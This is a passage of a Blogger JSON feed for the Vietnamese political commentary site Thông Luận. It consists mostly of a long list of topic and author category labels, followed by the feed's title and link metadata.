vấn"},{"term":"Bầu cử Pháp"},{"term":"Châu Âu"},{"term":"Nhã Duy"},{"term":"Thiên Cầm"},{"term":"Trật tự thế giới mới"},{"term":"Tưởng Năng Tiến"},{"term":"Xã luận"},{"term":"chủ nghĩa dân túy"},{"term":"công an trị"},{"term":"trungquoc"},{"term":"JB Nguyễn Hữu Vinh"},{"term":"Làn sóng dân chủ thứ Tư"},{"term":"Người Chăm"},{"term":"Thích Minh Tuệ"},{"term":"Thế vận hội Paris 2024"},{"term":"bất động sản"},{"term":"quan hệ EU - Trung Quốc"},{"term":"quan hệ Nga - Trung Quốc"},{"term":"Đường sắt Bắc Nam"},{"term":"đảng cộng sản Việt Nam"},{"term":"Bảo vệ môi trường"},{"term":"Cao Tuấn"},{"term":"Năm Mới 2017"},{"term":"diệt chủng"},{"term":"quốc tế"},{"term":"tham ô tài sản"},{"term":"xung đột biên giới"},{"term":"Hàn Quốc"},{"term":"Hồ Chí Minh"},{"term":"Hồng Việt"},{"term":"Kênh đào Phù Nam"},{"term":"Nhật Bản"},{"term":"Philippines"},{"term":"Phạm Phú Khải"},{"term":"Thái Lan"},{"term":"Trần Hiếu Chân"},{"term":"Vingroup"},{"term":"bong bóng bất động sản"},{"term":"di dân"},{"term":"nền dân chủ Mỹ"},{"term":"quan hệ Mỹ-Việt"},{"term":"quan hệ Nga - Mỹ"},{"term":"Đặng Đình Mạnh"},{"term":"đại hội 13"},{"term":"đồng bằng sông Cửu Long"},{"term":"Chiến tranh Ukraine-Nga"},{"term":"Giao thông VN"},{"term":"Gió Bấc"},{"term":"Phạm Chí Dũng"},{"term":"Tiếng Việt"},{"term":"Tổ quốc"},{"term":"Võ Thanh Liêm"},{"term":"chiến tranh Việt Nam"},{"term":"chiến tranh thương mại Mỹ-Trung"},{"term":"chủ nghĩa cá nhân"},{"term":"dân oan Việt Nam"},{"term":"khủng hoảng hạt nhân"},{"term":"quan hệ Mỹ-Trung"},{"term":"quan hệ EU-Nga"},{"term":"quan hệ Việt-Nga"},{"term":"tham quan"},{"term":"toàn cầu hóa"},{"term":"trí thức Việt Nam"},{"term":"tạp chí kinh tế"},{"term":"Đại hội 14 ĐCSVN"},{"term":"độc tài và dân chủ"},{"term":"Hoa Kỳ - Asean"},{"term":"Huy Đức"},{"term":"Lê Mạnh Hùng"},{"term":"Nam Gia"},{"term":"Nam Việt"},{"term":"Radio Dân Chủ"},{"term":"Trà My"},{"term":"Trần Quang Thành"},{"term":"Viết từ Sài Gòn"},{"term":"Viễn Huỳnh"},{"term":"Võ Văn Thưởng"},{"term":"căn cước"},{"term":"cưỡng chế"},{"term":"tin giả"},{"term":"tôn giáo"},{"term":"tạp chí"},{"term":"vụ án Đồng Tâm"},{"term":"xăng dầu"},{"term":"Điểm Tuần Báo"},{"term":"Đài Loan"},{"term":"đấu tranh dân chủ"},{"term":"Bangladesh"},{"term":"Bùi Văn Phú"},{"term":"Cambodia"},{"term":"Châu Á"},{"term":"Cộng đồng hải ngoại"},{"term":"David Hutt"},{"term":"Hoàng Xuân Phú"},{"term":"Hòa thượng Thích Tuệ Sỹ"},{"term":"Lê Mạnh Tường"},{"term":"Nguyễn Duy Niệm"},{"term":"Nguyễn Việt Anh"},{"term":"Người Việt"},{"term":"Phạm Quế Dương"},{"term":"Phạm Đoan Trang"},{"term":"Quan hệ Việt-Mỹ-Trung"},{"term":"The Economist"},{"term":"Tập Hợp Dân Chủ Đa Nguyên"},{"term":"Tổ Quốc Ăn Năn"},{"term":"VNTB"},{"term":"Venezuela"},{"term":"Việt Thịnh"},{"term":"Vạn Thịnh Phát"},{"term":"chống biến đổi khí hậu"},{"term":"chủ nghĩa lãng mạn"},{"term":"hồ sơ"},{"term":"mạng xã hội"},{"term":"nghề luật"},{"term":"ngoại giao"},{"term":"năng lượng"},{"term":"nạn buôn người"},{"term":"quan hệ Hoa Kỳ-Trung Quốc"},{"term":"quan hệ Trung Quốc-Thế giới"},{"term":"quan hệ Việt - Cambodia"},{"term":"thuyết âm mưu"},{"term":"thuyền nhân"},{"term":"văn hóa Khổng giáo"},{"term":"Đất Nước Và Môi Trường"},{"term":"điện hạt nhân"},{"term":"Audio"},{"term":"Buôn người"},{"term":"Công Giáo"},{"term":"Công nhân VN"},{"term":"Facebook"},{"term":"Hoàng Bách Channel"},{"term":"Hoàng Trường"},{"term":"Hungary"},{"term":"LHQ"},{"term":"Liên Xô"},{"term":"Miến Điện"},{"term":"Nato"},{"term":"Nguyễn Nhơn"},{"term":"Nguyễn Quang Dy"},{"term":"Ngô Nhân Dụng"},{"term":"Ngô Đình Diệm"},{"term":"Người bảo vệ nhân quyền"},{"term":"Nên đọc"},{"term":"Trung Quốc - Asean"},{"term":"Vành đai con đường"},{"term":"Xung đột Israel-Palestine"},{"term":"Xã hội"},{"term":"Zachary Abuza"},{"term":"an ninh mạng"},{"term":"cuba"},{"term":"công đoàn"},{"term":"economist"},{"term":"góc nhìn"},{"term":"khủng hoảng chính trị Pháp"},{"term":"kinh tế thế giới"},{"term":"kiểm soát xã hội dân sự"},{"term":"lê hồng hiệp"},{"term":"năng lượng tái tạo"},{"term":"năng lượng xanh"},{"term":"nước Nga"},{"term":"quan hệ Mỹ-Việt"},{"term":"quan hệ EU - Hoa Kỳ"},{"term":"quan hệ Hoa Kỳ - Châu Á Thái Bình Dương"},{"term":"quan hệ Mỹ-Nga"},{"term":"quốc phòng"},{"term":"tiến trình cáo chung"},{"term":"triết học"},{"term":"tuyên giáo"},{"term":"tư bản đỏ"},{"term":"Đài Phát Thanh Việt Nam"},{"term":"Đạo đức"},{"term":"đông nam á"},{"term":"Biểu tình ở Trung Quốc"},{"term":"Châu Á - Thái Bình Dương"},{"term":"Diễm Thi"},{"term":"Duy Quang"},{"term":"EU"},{"term":"EVFTA"},{"term":"Fidel Castro"},{"term":"Francis Fukuyama"},{"term":"Hội nghị TƯ 6"},{"term":"Kỷ Nguyên Mới"},{"term":"Liên Hợp Quốc"},{"term":"Lê Quốc Quân"},{"term":"Nguyễn Thanh Giang"},{"term":"Nguyễn Tiến Cường"},{"term":"Người Buôn Gió"},{"term":"Người Hoa"},{"term":"Nhã Duy"},{"term":"Phạm Minh Chính"},{"term":"Quan hệ quốc tế"},{"term":"RCEP"},{"term":"Thanh Hà"},{"term":"Thông cáo"},{"term":"Trần Đông A"},{"term":"Trần Độ"},{"term":"Trịnh Bá Phương"},{"term":"Tài Chính"},{"term":"Tạp Chí Tiêu Điểm"},{"term":"Tịnh Thất Bồng Lai"},{"term":"Ukraine phản công"},{"term":"VietnamAirlines"},{"term":"Việt Nhẫn"},{"term":"Việt Văn"},{"term":"an ninh xã hội"},{"term":"chính quyền Cộng sản"},{"term":"chặt phá rừng"},{"term":"chống diễn biến hòa bình"},{"term":"dân tộc bản địa"},{"term":"hạn hán"},{"term":"khủng hoảng chính trị Mỹ"},{"term":"khủng hoảng chính trị Trung Quốc"},{"term":"luật đất đai"},{"term":"quan hệ Việt Nam - Hoa Kỳ"},{"term":"quan hệ Việt-Cam-Lào"},{"term":"thế giới"},{"term":"thời sự"},{"term":"tinh giản bộ máy"},{"term":"tra tấn tù nhân"},{"term":"y tế"},{"term":"zero covid"},{"term":"Đinh La Thăng"},{"term":"Đại hội 20 Trung Quốc"},{"term":"đổi tiền"},{"term":"độc tài"},{"term":"Ấn Độ"},{"term":"Alexander L Vuving"},{"term":"COP30"},{"term":"Cuộc sống Việt Nam"},{"term":"Cách mạng Pháp"},{"term":"Cách mạng màu"},{"term":"Doanh nghiệp Việt Nam"},{"term":"Evergrande"},{"term":"G7"},{"term":"Gideon Rachman"},{"term":"Gạc Ma"},{"term":"Hamas"},{"term":"Huỳnh Chí Viễn"},{"term":"Hội Nghị Trung Ương 5"},{"term":"Khủng hoảng Sri-Lanka"},{"term":"Khủng hoảng tàu ngầm"},{"term":"Liên Hiệp Châu Âu"},{"term":"Lịch sử"},{"term":"Lê Anh Hùng"},{"term":"Nguyễn Huy Vũ"},{"term":"Nguyễn Ngọc Già"},{"term":"Nguyễn Quốc Khải"},{"term":"Nguyễn Trọng Kha"},{"term":"Người Việt Channel"},{"term":"Người Việt hải ngoại"},{"term":"Nhật Ký Rồng Rắn"},{"term":"Philipines"},{"term":"Phạm Thị Hoài"},{"term":"Project88"},{"term":"Thái Hạo"},{"term":"Thư tòa soạn"},{"term":"Trung Quốc - Hoa Kỳ - Đông Nam Á"},{"term":"Trương Sỏi"},{"term":"Trần Văn"},{"term":"Trần Đình Triển"},{"term":"Trọng Thành"},{"term":"Tường Huy"},{"term":"Tạp Chí Văn Hóa"},{"term":"Tạp chí Thế Kỷ Mới"},{"term":"Ukraine"},{"term":"Vietnamnet"},{"term":"Việt Nam - Trung Quốc"},{"term":"Việt Nam 2022"},{"term":"Việt Nam-Trung Quốc"},{"term":"Zhongzhi Enterprise Group"},{"term":"buôn lậu ma túy"},{"term":"bảo vệ trẻ em"},{"term":"chiến tranh hạt nhân"},{"term":"chiến tranh lạnh"},{"term":"chống khủng bố"},{"term":"công nghiệp bán dẫn"},{"term":"dân chủ hóa"},{"term":"dân số già"},{"term":"khủng bố"},{"term":"khủng hoảng chính trị"},{"term":"khủng hoảng thuế quan Mỹ-thế giới"},{"term":"kinh tế Mỹ"},{"term":"kinh tế Nga"},{"term":"kinh tế thị trường"},{"term":"nghệ thuật"},{"term":"ngoại thương"},{"term":"nguyễn mạnh hùng"},{"term":"người Việt xấu xí"},{"term":"phóng sự"},{"term":"quan hệ Mỹ- EU"},{"term":"thương chiến"},{"term":"tài phiệt lũng đoạn"},{"term":"tội ác chiến tranh"},{"term":"video"},{"term":"văn hóa nhân sĩ"},{"term":"văn học"},{"term":"xung đột Thái Lan - Campuchia"},{"term":"xuất khẩu lao động"},{"term":"Âu Dương Thệ"},{"term":"Đổ i mới"},{"term":"đảng cộng hòa"},{"term":"đất nước lâm nguy"},{"term":"đối ngoại"},{"term":"11-9"},{"term":"17\/2"},{"term":"39 người Việt"},{"term":"Ba Sàm"},{"term":"Bên Thắng Cuộc"},{"term":"Bùi Tín"},{"term":"COP27"},{"term":"CTPP"},{"term":"Carl Thayer"},{"term":"Chiến Tranh Cao Ly"},{"term":"Chân dung"},{"term":"Chủ Nghĩa Toàn Trị"},{"term":"Doãn An Nhiên"},{"term":"Duy Ngô Nhĩ"},{"term":"Focus"},{"term":"Harari"},{"term":"Hoà giải dan tộc"},{"term":"Hoàng Bách"},{"term":"Hoàng Phúc"},{"term":"Hoàng Thủy Ngữ"},{"term":"Hoàng Trường Sa"},{"term":"Huy Nguyen"},{"term":"Hà Lan"},{"term":"Hà Lệ Chi"},{"term":"Hồ sơ"},{"term":"Hồi Giáo Toàn Nguyên"},{"term":"Joaquin Nguyễn Hòa"},{"term":"Katsuji Nakazawa"},{"term":"Kazakhstan"},{"term":"Khai dân trí"},{"term":"Khái niệm quốc gia"},{"term":"Khổng Giáo"},{"term":"Khải Nguyên"},{"term":"Minh Anh"},{"term":"Mê Kông"},{"term":"Nga xâm lược Ukraine"},{"term":"Nguyễn Anh Tuấn"},{"term":"Nguyễn Hoàng Văn"},{"term":"Nguyễn Hưng"},{"term":"Nguyễn Khắc Giang"},{"term":"Nguyễn Lân Thắng"},{"term":"Nguyễn Lại"},{"term":"Nguyễn Ngọc Chu"},{"term":"Nguyễn Phú Trọng thăm TQ"},{"term":"Nguyễn Tấn Dũng"},{"term":"Nguyễn Đình Cống"},{"term":"Người Việt thành công"},{"term":"Người Việt Ở Cambodia"},{"term":"Nho Giáo"},{"term":"Nobel Hòa Bình"},{"term":"Nợ Công"},{"term":"Phỏng Vấn"},{"term":"Pháp Thuộc"},{"term":"Phần Lan"},{"term":"Phật giáo Hòa hảo"},{"term":"QUAD"},{"term":"Qanon"},{"term":"Quan hệ Mỹ-Hàn Quốc-BTT"},{"term":"Song May"},{"term":"Stephen M. Walt"},{"term":"Sông Mê Kông"},{"term":"Thiên An Môn"},{"term":"Thông Luận"},{"term":"Thùy Dương"},{"term":"Thảm kịch"},{"term":"Thế giới 2022"},{"term":"Tim Waltz"},{"term":"Tâm Lý"},{"term":"Tô Hải"},{"term":"Tùng Phong"},{"term":"Từ Thức"},{"term":"Tự do báo chí"},{"term":"VN"},{"term":"Viktor Orban"},{"term":"VinFast"},{"term":"Việt Nam - Dịch Bệnh"},{"term":"Việt - Mỹ"},{"term":"Việt Hùng"},{"term":"Việt Nam Cộng Hòa"},{"term":"Văn Hóa Nga"},{"term":"Vũ khí Nga"},{"term":"Wagner"},{"term":"World Cup 2022"},{"term":"Yuval Noah Harari"},{"term":"Zelensky thăm Mỹ"},{"term":"bạo lực gia đình"},{"term":"bạo lực súng đạn"},{"term":"bầu cử 2016-2017"},{"term":"champa"},{"term":"chiến tranh biên giới"},{"term":"châu mỹ latin"},{"term":"chính trị Pháp"},{"term":"chính trị Thái Lan"},{"term":"chủ nghĩa tự do phóng khoáng"},{"term":"cuộc chiến đất hiếm"},{"term":"căn cứ Ream"},{"term":"cộng đồng Chăm Bà-ni"},{"term":"dân chủ"},{"term":"editorial"},{"term":"giai đoạn chuyển tiếp"},{"term":"già hóa dân số"},{"term":"hộ chiếu mới"},{"term":"khai thác cát"},{"term":"khủng hoảng thể chế"},{"term":"kiểm duyệt"},{"term":"kỹ thuật quân sự"},{"term":"lòng yêu nước"},{"term":"lừa đảo trực tuyến"},{"term":"ma túy"},{"term":"mô hình Trung Quốc"},{"term":"mùa xuân Arab"},{"term":"nNghiên Cứu Lịch Sử"},{"term":"người dân làng"},{"term":"người mỹ gốc việt"},{"term":"người tị nạn"},{"term":"nạn ấu dâm"},{"term":"phạm đình bá"},{"term":"quan Việt - Trung"},{"term":"quan hệ Mỹ-Pháp"},{"term":"quan hệ Pháp - Việt"},{"term":"quan hệ Pháp-TQ"},{"term":"quan hệ Việt - Myanmar"},{"term":"quan hệ Việt-Nga-Mỹ"},{"term":"thanh niên"},{"term":"thiên tai"},{"term":"thế chiến 2"},{"term":"tiền tệ"},{"term":"tâm lý học"},{"term":"tây tạng"},{"term":"tư bản thân hữu"},{"term":"tạp chí Việt Nam"},{"term":"tạp chí xã hội"},{"term":"ung thư"},{"term":"vụ án Vạn Thịnh Phát"},{"term":"xung đột Ấn Độ-Pakistan"},{"term":"Án oan"},{"term":"ĐCSTQ"},{"term":"Đinh Tiến Dũng"},{"term":"Đinh Xuân Quân"},{"term":"Đấu đá nội bộ"},{"term":"Đồng Phụng Việt"},{"term":"Đỗ Ngà"},{"term":"địa chính trị"},{"term":"điện gió"},{"term":"điệp viên Nga"},{"term":"\"Gặp Tố Hữu tại biệt thự 76 Phan ĐÌnh Phùng\""},{"term":"Aghnia Adzkia"},{"term":"Alex Payette"},{"term":"Alexander Dugin"},{"term":"An Nam"},{"term":"Anchal Vohra"},{"term":"Andreas Umland"},{"term":"Andrew Taffer"},{"term":"Angela Merkel"},{"term":"Anne Applebaun"},{"term":"Ant Financial"},{"term":"Armin Papperger"},{"term":"Aukus"},{"term":"Avdiivka"},{"term":"Ba Vàng"},{"term":"Bauxite"},{"term":"Belarus"},{"term":"Benoît de Tréglodé"},{"term":"BigC"},{"term":"Bongbong Marcos"},{"term":"Bucha"},{"term":"Bùi Mạnh Cường"},{"term":"Bạo loạn ở Brasil"},{"term":"Bạo lực học đường"},{"term":"Bảo Vũ"},{"term":"Bắc Cao Ly"},{"term":"Bắc Ninh"},{"term":"C. Raja Mohan"},{"term":"Cafe Ku Búa"},{"term":"Cam Ranh"},{"term":"Changwook Ju"},{"term":"Chaplin"},{"term":"Cheng Ting-Fang"},{"term":"China plus One"},{"term":"Chiến tranh Việt Nam-Trung Quốc"},{"term":"Châu Phi"},{"term":"Chống biến đổi khí hậu"},{"term":"Corey Lee Bell"},{"term":"Cánh Cò"},{"term":"Cù Mai Công"},{"term":"Cảnh Chân"},{"term":"Cấm vận Nga"},{"term":"Cấn THị Thêu"},{"term":"DTD"},{"term":"David Gritten"},{"term":"Derek Grossman"},{"term":"Dương Thu Hương"},{"term":"Dự án nhà máy thép Bình Định"},{"term":"Edward Luce"},{"term":"Financial Times"},{"term":"GenZ nổi dậy"},{"term":"Giang Hoàng"},{"term":"Giãn Cách Giao Tế"},{"term":"Góc nhìn"},{"term":"Gruzia"},{"term":"Henrick Lê"},{"term":"Hoàng Anh"},{"term":"Hoàng Hảo"},{"term":"Hoàng Quân"},{"term":"Hoàng Văn Chí"},{"term":"Hu Ran"},{"term":"Huyền Trân"},{"term":"Huỳnh Trần"},{"term":"Hàn VĨnh Diệp"},{"term":"Hương Phạm"},{"term":"Học Online"},{"term":"Học thuyết Tân Á-Âu của Dugin"},{"term":"Họp mặt thân hữu"},{"term":"Hồ Tây"},{"term":"Hồn Việt TV"},{"term":"Hội nghị Trung Ương 10 khoá 13"},{"term":"Hữu Thỉnh"},{"term":"Hữu Ước"},{"term":"IPEF"},{"term":"Ian Urbina"},{"term":"Jack Ma"},{"term":"Jakub Grygiel"},{"term":"Jill Biden"},{"term":"John Paul"},{"term":"Joseph Torigian"},{"term":"Joseptuat"},{"term":"Joshua Byu"},{"term":"Julian E. Zelizer"},{"term":"Kamala Harris"},{"term":"Kateryna Khinkulova"},{"term":"Khổng giáo"},{"term":"Khủng hoảng Phillipines"},{"term":"Khủng hoảng thị trường trái phiếu"},{"term":"Kissinger"},{"term":"Kiều bào và kiều hối"},{"term":"Kỹ sư Trần Thắng"},{"term":"L'Express"},{"term":"Lauly Li"},{"term":"Loa Phường"},{"term":"Luke Digweed"},{"term":"Luật Khoa"},{"term":"Lào"},{"term":"Lào sắp vỡ nợ"},{"term":"Lâm BÌnh Duy Nhiên"},{"term":"Lã Yên"},{"term":"Lénaïck Le Peutrec"},{"term":"Lê Nguyên"},{"term":"Lê Quý Vượng"},{"term":"Lê Đình Lượng"},{"term":"Lưu Hiểu Ba"},{"term":"Lưỡng đảng phân cực"},{"term":"Lộc Hưng"},{"term":"Lữ Hành Gia"},{"term":"Macron"},{"term":"Magnitsky"},{"term":"Mai Khôi"},{"term":"Mai Linh"},{"term":"Mai Thanh Truyết"},{"term":"Marcos Junior"},{"term":"Marine Le Pen"},{"term":"Market Economy Country"},{"term":"Marrian Zhou"},{"term":"Masahiro Matsumura"},{"term":"Michael Sandel"},{"term":"Milko Schvartzman"},{"term":"Minh Phương"},{"term":"Miền Tây"},{"term":"Mùa xuân Việt Nam"},{"term":"Mặt trận Bakhmut"},{"term":"NGOs"},{"term":"Nanocovax"},{"term":"Nghiên Cứu Lịch Sử"},{"term":"Nghệ sĩ Thành Được"},{"term":"Nghị quyết 36"},{"term":"Nguyễn Hải Hoành"},{"term":"Nguyễn Dominique"},{"term":"Nguyễn Duy Kiên"},{"term":"Nguyễn Giang"},{"term":"Nguyễn Hưng Quốc"},{"term":"Nguyễn Hải Hoành"},{"term":"Nguyễn Hồng Phúc"},{"term":"Nguyễn Hữu Vinh"},{"term":"Nguyễn Khoa"},{"term":"Nguyễn Phương Mai"},{"term":"Nguyễn Thanh Lợi"},{"term":"Nguyễn Thành Sang"},{"term":"Nguyễn Thị Từ Huy"},{"term":"Nguyễn Tiến Dũng"},{"term":"Nguyễn Trung"},{"term":"Nguyễn Trần Đặng"},{"term":"Nguyễn Tường Thụy"},{"term":"Nguyễn Việt Anh - Rye Nguyễn"},{"term":"Nguyễn Văn Chữ"},{"term":"Nguyễn Văn Du"},{"term":"Nguyễn Văn Yên"},{"term":"Nguyễn Văn Đài"},{"term":"Ngô Thị Tố Nhiên"},{"term":"Ngô Đức Lâm"},{"term":"Người Việt vô cảm"},{"term":"Ngọc Hoài Phương từ trần"},{"term":"Nhìn lại Sử Việt"},{"term":"Nhất Linh"},{"term":"Nhật Hoa Khanh"},{"term":"Nikkei Asia"},{"term":"Năm mới 2023"},{"term":"Nữ hoàng Elizabeth II qua đời"},{"term":"ODA"},{"term":"Oligarch"},{"term":"Osho là ai"},{"term":"PEW"},{"term":"Paul Krugman"},{"term":"Pete McKenzie"},{"term":"Phan Diễn"},{"term":"Phi Phi"},{"term":"Phòng viên Không biên giới"},{"term":"Phùng Cung"},{"term":"Phạm Hồng Sơn"},{"term":"Phạm Nhật Vũ"},{"term":"Phạm Quí Thọ"},{"term":"Phạm Đỗ Chí"},{"term":"Pierre Asselyn"},{"term":"Prigozhin"},{"term":"Project 2025"},{"term":"Putin ám sát"},{"term":"QT"},{"term":"Quan hệ Trung- Ấn"},{"term":"Quan hệ Việt-Nhật"},{"term":"Quyền sở hữu đất đai"},{"term":"Quảng Ngãi"},{"term":"Quốc Phái"},{"term":"Roman Abramovich"},{"term":"Ryan Hass"},{"term":"SBTN"},{"term":"Scott Kenedy"},{"term":"Shinzo abe"},{"term":"Shunsuke Tabeta"},{"term":"Signal Gate"},{"term":"Singapore"},{"term":"Sri Lanka"},{"term":"Sài Gòn"},{"term":"Sự kiện 11\/9"},{"term":"TTO"},{"term":"Taliban"},{"term":"Thanh Mai"},{"term":"The Christian Science Monitor"},{"term":"Thiên kiến xác nhận"},{"term":"Thiện Ý"},{"term":"Thu Hằng"},{"term":"Thuế doanh nghiệp toàn cầu"},{"term":"Thái Bình"},{"term":"Thích Huyền Diệu"},{"term":"Thích Trúc Thái Minh"},{"term":"Thượng đỉnh G7"},{"term":"Thất nghiệp"},{"term":"Thế Dân"},{"term":"Thế giới Nga"},{"term":"Thụy Điển"},{"term":"Thủ Thiêm"},{"term":"Timothy Snyder"},{"term":"Tin"},{"term":"Tin Cậy Mến"},{"term":"Triệu Tài Vinh"},{"term":"Trung Nguyễn"},{"term":"Trung Quốc khủng hoảng"},{"term":"Trung Quốc đàn áp người Ngô Duy Nhĩ"},{"term":"Trương Duy Nhất"},{"term":"Trường Sơn"},{"term":"Trần Anh Kim"},{"term":"Trần Chương"},{"term":"Trần Khắc"},{"term":"Trần Kiếm"},{"term":"Trần Nhật Phong"},{"term":"Trần Quốc Thuận"},{"term":"Trần Thu Dung"},{"term":"Trần Trung Đạo"},{"term":"Trần Việt Anh"},{"term":"Trần Văn Chánh"},{"term":"Trần Vũ Hải"},{"term":"Trịnh Bình An"},{"term":"Trịnh Hữu Long"},{"term":"Tsubasa Suruga"},{"term":"Tuần Việt Nam"},{"term":"Tâm lý học"},{"term":"Tân Hoàng Minh"},{"term":"Tây Nam Phần"},{"term":"Tình Báo"},{"term":"Tô Thùy Yên"},{"term":"Tổng hợp"},{"term":"Tạ Duy Anh"},{"term":"Tập Hợp 40 tuổi"},{"term":"Tố Hữu"},{"term":"Tổng Thống Mỹ 46"},{"term":"Tự do"},{"term":"Vaccine"},{"term":"Vaclav Havel"},{"term":"Vien Huynh"},{"term":"Viễn Dương"},{"term":"Việt Echo"},{"term":"Việt Nam -Mỹ-Nga-Trung Quốc"},{"term":"Việt Nam- Đức"},{"term":"Việt Tuệ"},{"term":"Việt võ đạo"},{"term":"Vlogger Effy Nguyễn"},{"term":"Võ Hồng Ly"},{"term":"Văn hóa khen chê"},{"term":"Vũ Khang"},{"term":"Vũ Ngọc Yên"},{"term":"Vương Chí Nhàn"},{"term":"Vụ án Yên Bái"},{"term":"WTO"},{"term":"Wang Jisi"},{"term":"Xuân Thọ"},{"term":"Xuân Văn"},{"term":"Xây thủy điện"},{"term":"Yogita Limaye"},{"term":"Zelensky"},{"term":"Zhao Jianwei"},{"term":"ZingNews"},{"term":"biến cố Thái Bình"},{"term":"biệt phủ"},{"term":"bất động sản"},{"term":"bê bối quan chức ĐCS"},{"term":"bình luận"},{"term":"bất bình đẳng"},{"term":"bầu cử Philipines"},{"term":"bầu cử Thái Lan"},{"term":"bệnh phong"},{"term":"bỏ án tử hình"},{"term":"cao miên"},{"term":"chiến tranh kinh tế"},{"term":"chuyên gia"},{"term":"chuỗi cung ứng"},{"term":"chân dung lãnh đạo"},{"term":"chân lạp"},{"term":"chính trị Brazil"},{"term":"chính trị Nhật Bản"},{"term":"chính trị Đức"},{"term":"chính đảng"},{"term":"chống khủng bố"},{"term":"chế"},{"term":"chống chuyển giá"},{"term":"chủ nghĩa dân tộc"},{"term":"chủ nghĩa hiện thực"},{"term":"chủ nghĩa phóng khoáng"},{"term":"chủ nghĩa trọng người thành đạt"},{"term":"chứng khoán VN"},{"term":"cô dâu Việt"},{"term":"công chức"},{"term":"công lý"},{"term":"công nghệ chip"},{"term":"công ty Việt-Á"},{"term":"cơ cấu tổ chức"},{"term":"cạnh tranh Mỹ-Trung"},{"term":"cấm vận"},{"term":"cực hữu"},{"term":"diễn"},{"term":"eo biển Đài Loan"},{"term":"già hóa dân số"},{"term":"giá dầu giảm"},{"term":"gián điệp"},{"term":"giấc mơ Mỹ"},{"term":"giới trẻ Việt Nam"},{"term":"hậu Cộng sản"},{"term":"hồi ức"},{"term":"insight"},{"term":"khái niệm"},{"term":"khúc quanh lịch sử Việt Nam"},{"term":"khủng hoảng Gadagascar"},{"term":"khủng hoảng Nga-Ukraine"},{"term":"khủng hoảng Syria"},{"term":"khủng hoảng Ukraine"},{"term":"khủng hoảng dân số"},{"term":"kinh tế tư nhân"},{"term":"kiều hối"},{"term":"kỳ thị người gốc Á"},{"term":"luật biểu tình"},{"term":"lạm phát tiến sĩ"},{"term":"lực lượng 47"},{"term":"miền trung"},{"term":"mô"},{"term":"mô thức Việt Nam"},{"term":"mối nguy AI"},{"term":"nghiên cứu"},{"term":"nghị viện"},{"term":"nguyễn ngọc huy"},{"term":"người già neo đơn"},{"term":"người nổi tiếng"},{"term":"ngụy biện"},{"term":"nhà máy rác"},{"term":"nhân dân tệ"},{"term":"nhân dân tệ ảo"},{"term":"nhất nguyên"},{"term":"nắng nóng ở Châu Âu"},{"term":"nội chiến Myanmar"},{"term":"opec"},{"term":"phiếu tín nhiệm"},{"term":"phỏng"},{"term":"profile"},{"term":"quan hệ Anh-Nga"},{"term":"quan hệ Anh-Nhật"},{"term":"quan hệ Anh-Việt"},{"term":"quan hệ EU-Việt Nam"},{"term":"quan hệ Myanmar - Trung Quốc"},{"term":"quan hệ Mỹ-Canada"},{"term":"quan hệ Mỹ-Ấn Độ"},{"term":"quan hệ Việt - Pháp"},{"term":"quan hệ Việt Nam - Israel"},{"term":"quan hệ Việt-Hàn"},{"term":"quan hệ Việt-Lào"},{"term":"quan hệ Âu - Á"},{"term":"quan hệ Ấn Độ-Pakistan"},{"term":"quyền lực công nghệ"},{"term":"quê hương Việt Nam"},{"term":"sinh viên TQ biểu tình"},{"term":"stalin"},{"term":"sách"},{"term":"sùng bái lãnh tụ"},{"term":"sổ hộ khẩu"},{"term":"sức khỏe cộng đồng"},{"term":"sự kiện"},{"term":"tam giác vàng"},{"term":"than đá"},{"term":"thanh trừng nội bộ ĐCSTQ"},{"term":"thùng nhân"},{"term":"thảm họa khí hậu 2022"},{"term":"thảm họa môi trường"},{"term":"thảm họa nhựa"},{"term":"thảm họa động đất"},{"term":"thế lực thù  địch"},{"term":"thể chế thế tục"},{"term":"tin tặc"},{"term":"ting giả"},{"term":"tintuc"},{"term":"tiếng Nga"},{"term":"tiếng Trung"},{"term":"toàn cầu"},{"term":"truyền thông"},{"term":"truyền thông bẩn"},{"term":"truyện ngụ ngôn"},{"term":"trách nhiệm"},{"term":"trí khôn nhân tạo"},{"term":"trại cải tạo"},{"term":"trẻ ăn xin"},{"term":"trọc phú"},{"term":"tài nguyên rừng"},{"term":"tân cương"},{"term":"tòa án công lý quốc tế"},{"term":"tư bản bè đảng"},{"term":"tư bản thân hữu"},{"term":"tư pháp Việt Nam"},{"term":"tổng bí thư"},{"term":"từ Hán Việt"},{"term":"việt bá"},{"term":"văn hóa Champa"},{"term":"vỡ nợ"},{"term":"vụ án Hồ Huy Hải"},{"term":"vụ án Phạm Đoan Trang"},{"term":"xin cứu đói"},{"term":"xung đột Armenia-Azerbaizan"},{"term":"xung đột nguồn nước"},{"term":"xã hội Việt Nam"},{"term":"xã hội dân sự"},{"term":"xã hội học"},{"term":"youtube"},{"term":"Ý Nhi"},{"term":"ĐInh Yên Thảo"},{"term":"Điểm Tuần Báo"},{"term":"Điện Biên Phủ"},{"term":"Đoàn Bảo Châu"},{"term":"Đoàn Ngọc Hải"},{"term":"Đoàn Viết Hoạt"},{"term":"Đoàn Xuân Kiên"},{"term":"Đoản Kiếm"},{"term":"Đà Lạt"},{"term":"Đông Nhật"},{"term":"Đông Đô"},{"term":"Đại Trung Đông"},{"term":"Đại hội 20"},{"term":"Đặng Hoàng Giang"},{"term":"Đặng Phong"},{"term":"Đồng Rúp"},{"term":"Đức - Trung Quốc"},{"term":"Đức Phổ"},{"term":"đa nguyên"},{"term":"đoàn thanh niên"},{"term":"đại hội đảng Trung Quốc"},{"term":"đất công"},{"term":"Ước vọng của cha"},{"term":"Ấn Độ - Thái Bình Dương"}],"title":{"type":"text","$t":"THÔNG LUẬN"},"subtitle":{"type":"html","$t":"Cơ quan ngôn luận của Tập Hợp Dân Chủ Đa Nguyên"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.thongluan.blog\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/-\/b%E1%BA%A7u+c%E1%BB%AD+t%E1%BB%95ng+th%E1%BB%91ng+M%E1%BB%B9?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thongluan.blog\/search\/label\/b%E1%BA%A7u%20c%E1%BB%AD%20t%E1%BB%95ng%20th%E1%BB%91ng%20M%E1%BB%B9"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/-\/b%E1%BA%A7u+c%E1%BB%AD+t%E1%BB%95ng+th%E